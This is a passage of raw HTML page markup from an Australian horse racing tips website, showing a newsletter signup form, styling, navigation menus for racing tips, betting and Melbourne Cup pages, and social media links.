8px;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.088%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-no-medium-visibility fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-margin-left:10px;--awb-font-size:18px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="font-family:&quot;Helvatica-blod&quot;;font-style:normal;font-weight:400;margin:0;letter-spacing:var(--awb-typography4-letter-spacing);text-transform:var(--awb-typography4-text-transform);font-size:1em;--fontSize:18;--minFontSize:18;line-height:1.5;">Subscribe to Our Weekly Tips Newsletter!</h1></div>
    <form method="POST" class="head_sub_form">
        <div class="head_form_chield">
            <input type="text" id="firstName" name="firstName" placeholder="First Name" required>
        </div>
        <div class="head_form_chield">
            <input type="text" id="lastName" name="lastName" placeholder="Last Name" required>
        </div>
        <div class="head_form_chield">
            <input type="email" id="email" name="email" placeholder="Email" required>
        </div>
        
        <!-- Google reCAPTCHA -->
<!--         <div class="head_form_chield">
            <div class="g-recaptcha" data-sitekey="6Lc0WJEqAAAAAPRlLBre3ilThz-3XzFqoYuIrxUl"></div>
        </div> -->

        <div class="head_form_chield">
			
            <input type="submit" value="Subscribe now" class="head_subscribe_buttom">
        </div>
    </form>

    

<style>


form.head_sub_form {
    display: flex;
    align-content: center;
    justify-content: center;
    flex-direction: row;
  height:30px;
}
.head_form_chield {
    margin: 5px;
}

.head_subscribe_buttom {
    border-radius: 5px !important;
    padding: 7px 24px 7px 24px;
    color: white;
    border: none;
    font-size: 15px;
    font-family: 'Roboto';
    font-weight: 500;
    background: linear-gradient(180deg, #31B2ED, #195977);
}

</style></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:999999999;--awb-padding-bottom:0px;--awb-margin-bottom:-20px;--awb-flex-wrap:wrap;--awb-box-shadow: 1px 0px 9px #00000029;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-center fusion-flex-content-wrap" style="max-width:1383.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-main awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-line-height:27px;--awb-margin-bottom:-20px;--awb-text-transform:var(--awb-typography2-text-transform);--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-right:8px;--awb-items-padding-left:8px;--awb-letter-spacing:var(--awb-typography2-letter-spacing);--awb-active-color:var(--awb-color6);--awb-submenu-items-padding-top:10px;--awb-submenu-items-padding-bottom:10px;--awb-submenu-font-size:16px;--awb-main-justify-content:flex-start;--awb-sub-justify-content:center;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Helvatica-blod&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:&quot;Helvatica-regular&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Top Navigation" data-breakpoint="1024" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-top-navigation"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-top-navigation" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-85658"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85658 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="85658"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-6773"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6773 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="6773"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/tips/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Free Tips</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Free Tips" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-49047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49047 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/podcast/" class="awb-menu__sub-a"><span>Podcast</span></a></li><li  id="menu-item-15487"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15487 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/vic-horse-racing-tips/" class="awb-menu__sub-a"><span>VIC</span></a></li><li  id="menu-item-15482"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15482 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/nsw-horse-racing-tips/" class="awb-menu__sub-a"><span>NSW</span></a></li><li  id="menu-item-15484"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15484 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/qld-horse-racing-tips/" class="awb-menu__sub-a"><span>QLD</span></a></li><li  id="menu-item-15485"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15485 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/sa-horse-racing-tips/" class="awb-menu__sub-a"><span>SA</span></a></li><li  id="menu-item-15488"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15488 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/wa-horse-racing-tips/" class="awb-menu__sub-a"><span>WA</span></a></li><li  id="menu-item-15486"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15486 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/tas-horse-racing-tips/" class="awb-menu__sub-a"><span>TAS</span></a></li><li  id="menu-item-15481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15481 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/act-horse-racing-tips/" class="awb-menu__sub-a"><span>ACT</span></a></li><li  id="menu-item-15483"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15483 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/nt-horse-racing-tips/" class="awb-menu__sub-a"><span>NT</span></a></li><li  id="menu-item-35910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35910 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/hong-kong-horse-racing-tips/" class="awb-menu__sub-a"><span>Hong Kong</span></a></li><li  id="menu-item-52896"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52896 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/uk-racing-tips/" class="awb-menu__sub-a"><span>United Kingdom</span></a></li><li  id="menu-item-33928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33928 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/tips/blackbookers/" class="awb-menu__sub-a"><span>Blackbookers</span></a></li></ul></li><li  id="menu-item-9546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9546 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="9546"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/betting/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Betting</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Betting" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-21443"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21443 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/weekly-specials/" class="awb-menu__sub-a"><span>Weekly Specials</span></a></li></ul></li><li  id="menu-item-14772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="14772"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/betting-education/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Education</span></a></li><li  id="menu-item-14747"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14747 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="14747"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/feature-races/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Feature Races</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Feature Races" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-16036"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16036 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/feature-races/previews/" class="awb-menu__sub-a"><span>Previews</span></a></li><li  id="menu-item-16123"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16123 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/feature-races/calendar/" class="awb-menu__sub-a"><span>Calendar</span></a></li></ul></li><li  id="menu-item-15313"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15313 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="15313"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/racecourses/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Racecourses</span></a></li><li  id="menu-item-6766"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6766 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="6766"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/races/melbourne-cup/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Melbourne Cup</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Melbourne Cup" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-6836"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-tips/" class="awb-menu__sub-a"><span>Melbourne Cup Tips</span></a></li><li  id="menu-item-52892"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52892 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/feature-races/melbourne-cup-articles/" class="awb-menu__sub-a"><span>Melbourne Cup Articles</span></a></li><li  id="menu-item-11852"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-horses/" class="awb-menu__sub-a"><span>Melbourne Cup Horses</span></a></li><li  id="menu-item-6833"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-odds/" class="awb-menu__sub-a"><span>Melbourne Cup Odds</span></a></li><li  id="menu-item-6825"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/how-to-pick-the-melbourne-cup-winner/" class="awb-menu__sub-a"><span>How to Pick the Cup Winner</span></a></li><li  id="menu-item-6831"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-field/" class="awb-menu__sub-a"><span>Melbourne Cup Field</span></a></li><li  id="menu-item-6834"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6834 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/melbourne-cup/melbourne-cup-results/" class="awb-menu__sub-a"><span>Melbourne Cup Results</span></a></li><li  id="menu-item-6824"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/racecourse/flemington-racecourse/" class="awb-menu__sub-a"><span>Flemington Racecourse</span></a></li></ul></li><li  id="menu-item-15365"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15365 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="15365"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/international-racing/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">International Racing</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of International Racing" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-15366"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/hong-kong-horse-racing/" class="awb-menu__sub-a"><span>Hong Kong Horse Racing</span></a></li><li  id="menu-item-15367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15367 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/singapore-horse-racing/" class="awb-menu__sub-a"><span>Singapore Horse Racing</span></a></li><li  id="menu-item-52902"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52902 awb-menu__li awb-menu__sub-li" ><a  href="https://www.backawinner.com.au/international-racing/united-kingdom-horse-racing/" class="awb-menu__sub-a"><span>UK Horse Racing</span></a></li></ul></li><li  id="menu-item-69465"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69465 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="69465"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/recommended-websites/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Recommended Websites</span></a></li><li  id="menu-item-14774"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14774 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="14774"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/newsletter/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Newsletter</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:0px;--awb-margin-bottom:-20px;--awb-background-color:#282828;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-right:30px;--awb-padding-bottom:10px;--awb-padding-left:30px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center"><div class="fusion-social-links fusion-social-links-2 fusion-no-large-visibility" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(190,189,189,0.8);--awb-box-colors-hover:rgba(232,232,232,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://x.com/backawinneraus"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/backawinneraus/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/backawinneraus"></a><a class="fusion-social-network-icon fusion-tooltip fusion-soundcloud awb-icon-soundcloud" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="SoundCloud" data-toggle="tooltip" title="SoundCloud" aria-label="soundcloud" target="_blank" rel="noopener noreferrer" href="https://soundcloud.com/back-a-winner"></a></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;max-width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color6);border-color:var(--awb-color6);border-top-width:2px;"></div></div><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-always-expanded awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-center loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-text-transform:var(--awb-typography5-text-transform);--awb-min-height:10px;--awb-align-items:center;--awb-justify-content:space-evenly;--awb-items-padding-right:8px;--awb-items-padding-left:8px;--awb-border-color:var(--awb-color1);--awb-border-right:1px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-active-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-bg:rgba(255,255,255,0);--awb-mobile-justify:center;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Second Menu - Top left Links" data-breakpoint="0" data-count="2" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-second-menu-top-left-links-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50812 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="50812"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/contact/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50816 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="50816"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/about/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52911 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="52911"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/our-team/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Our team</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;--awb-flex-wrap-small:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:1383.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-z-index:99999;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row fusion-flex-align-items-center"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" id="mobile_logo_size"><img decoding="async" width="300" height="80" title="Group 99365@2x" src="https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x.png" data-orig-src="https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-300x80.png" alt class="lazyload img-responsive wp-image-82892" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27727%27%20height%3D%27195%27%20viewBox%3D%270%200%20727%20195%27%3E%3Crect%20width%3D%27727%27%20height%3D%27195%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-200x54.png 200w, https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-400x107.png 400w, https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-600x161.png 600w, https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x.png 727w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 300px" /></span></div><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-main awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-line-height:27px;--awb-margin-bottom:-20px;--awb-text-transform:var(--awb-typography2-text-transform);--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-right:8px;--awb-items-padding-left:8px;--awb-letter-spacing:var(--awb-typography2-letter-spacing);--awb-submenu-items-padding-top:10px;--awb-submenu-items-padding-bottom:10px;--awb-submenu-font-size:16px;--awb-main-justify-content:flex-start;--awb-sub-justify-content:center;--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Helvatica-blod&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:&quot;Helvatica-regular&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Top Navigation" data-breakpoint="1024" data-count="3" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-top-navigation"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-top-navigation-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85658 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="85658"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li   class="menu-item 